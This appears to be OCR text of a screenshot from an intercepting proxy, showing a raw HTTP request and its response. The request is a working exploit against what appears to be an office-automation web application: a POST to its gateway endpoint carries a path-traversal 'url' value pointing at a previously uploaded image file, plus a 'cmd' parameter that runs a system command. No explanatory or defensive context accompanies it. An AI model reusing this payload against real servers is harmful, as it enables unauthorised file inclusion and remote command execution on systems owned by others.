 Go
Cancel
<
>
Target: http:/
Request
Raw
Params
Headers
Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: localhost:999
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
json={"url":"/general/../../attach/im/2108/682025121.jpg"}&cmd=ipconfig
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 09 Aug 2021 18:41:01 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 0